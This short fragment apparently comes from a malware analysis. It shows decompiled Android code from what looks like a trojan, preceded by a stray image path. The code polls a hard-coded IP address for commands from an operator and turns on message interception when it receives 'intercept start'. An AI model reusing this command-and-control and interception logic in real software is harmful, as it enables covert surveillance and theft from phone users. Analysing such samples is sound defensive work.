 //retrieve the command from the admin
var2_4 = RequestFactory.makeReq((String)var1_1.getString("APP_ID", "-1"));
var2_4 = Sender.request((DefaultHttpClient)MainService.access$1((MainService)MainService.this),
(String)"http://91.224.161.102/?action=command", (String)var2_4.toString()).getString("cmd");
var3_5 = new Intent(MainService.access$0((MainService)MainService.this), SendService.class);
if (!var2_4.equals("intercept start")) break block4;
//when the admin send the command the intercept is enabled
Utils.putBoolVal((SharedPreferences)var1_1, (String)"INTERCEPTING_ENABLED", (boolean)true);
var3_5.setAction("REPORT_INTERCEPT_STATUS");